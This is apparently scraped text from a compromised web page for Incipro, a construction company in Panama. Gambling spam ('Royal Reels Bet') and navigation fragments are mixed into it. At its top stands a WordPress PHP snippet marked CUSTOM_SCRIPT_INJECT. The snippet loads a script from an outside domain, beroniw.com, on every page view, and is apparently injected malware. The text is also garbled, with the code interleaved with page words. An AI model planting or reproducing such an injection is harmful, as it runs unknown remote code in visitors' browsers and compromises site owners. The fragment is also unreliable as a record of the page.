
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Royal Reels Bet: Quick
Wins and
High‑Intensity Slots